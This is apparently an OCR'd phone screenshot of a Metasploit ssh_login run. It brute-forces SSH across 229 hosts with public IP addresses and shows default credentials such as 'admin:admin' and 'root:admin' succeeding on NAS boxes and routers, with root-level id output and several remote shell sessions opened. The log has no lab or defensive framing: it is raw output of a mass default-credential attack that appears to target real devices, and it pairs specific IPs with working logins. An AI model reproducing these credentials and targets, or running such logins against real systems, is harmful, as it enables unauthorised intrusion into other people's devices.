 4G 70% 6:02 PM
all attempts
msf auxiliary(ssh_login) > exploit
[+] 70.187.155.129:22 - Success: 'admin:admin' 'uid=0(admin) gid=0(administrators) groups=0(administrators
),100(everyone) Linux QNAP2tbDrive 3.12.6 #1 SMP Thu Apr 13 01:00:27 CST 2017 x86_64 unknown '
[+] 81.248.72.176:22 - Success: 'admin:admin' 'uid=0(admin) gid=0(administrators) Linux wihtnas 3.4.6 #1 F
ri Sep 1 11:00:20 CST 2017 armv5tel unknown '
[+] 71.205.154.34:22 - Success: 'admin:password' 'uid=0(admin) gid=0(administrators) groups=0(administrato
rs),100(everyone) Linux NASF6885B 4.2.8 #1 SMP Thu Jul 27 01:09:44 CST 2017 x86_64 GNU/Linux '
[+] 121.65.27.43:22 - Success: 'admin:password' 'uid=0(admin) gid=0(administrators) groups=0(administrator
s),100(everyone) Linux moriah 3.4.6 #1 SMP Fri Sep 1 01:04:09 CST 2017 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.69.74:33568 -> 70.187.155.129:22) at 2017-10-24 18:00:29 -0700
[*] Command shell session 2 opened (192.168.69.74:54254 -> 71.205.154.34:22) at 2017-10-24 18:00:32 -0700
[*] Command shell session 3 opened (192.168.69.74:36110 -> 81.248.72.176:22) at 2017-10-24 18:00:32 -0700
[*] Command shell session 4 opened (192.168.69.74:60534 -> 121.65.27.43:22) at 2017-10-24 18:00:32 -0700
[*] Scanned  64 of 229 hosts (27% complete)
[+] 176.72.250.4:22 - Success: 'admin:admin' 'id : cannot open help ?   : cannot open '
[+] 151.42.97.202:22 - Success: 'admin:admin' 'uid=0(admin) gid=0(administrators) Linux QNAP 3.4.6 #1 Wed
Nov 2 03:43:28 CST 2016 armv5tel unknown '
[*] Command shell session 5 opened (192.168.69.74:49114 -> 176.72.250.4:22) at 2017-10-24 18:00:53 -0700
[+] 121.108.193.86:22 - Success: 'admin:admin' 'uid=0(admin) gid=0(administrators) Linux NAS06D968 3.10.20
-al-2.5.3_sa #2 SMP Wed Jan 4 05:27:01 CST 2017 armv7l unknown '
[*] Scanned  80 of 229 hosts (34% complete)
[+] 59.63.43.173:22 - Success: 'root:admin' 'uid=0(root) gid=0(root) Linux Ruijie 3.18.23 #1 Mon Jan 9 14:
36:10 CST 2017 mips GNU/Linux '
[+] 113.255.182.79:22 - Success: 'root:admin' 'uid=0(root) gid=0(root) Linux OpenWrt 3.10.49 #3 Wed Oct 1
14:09:48 CEST 2014 mips GNU/Linux '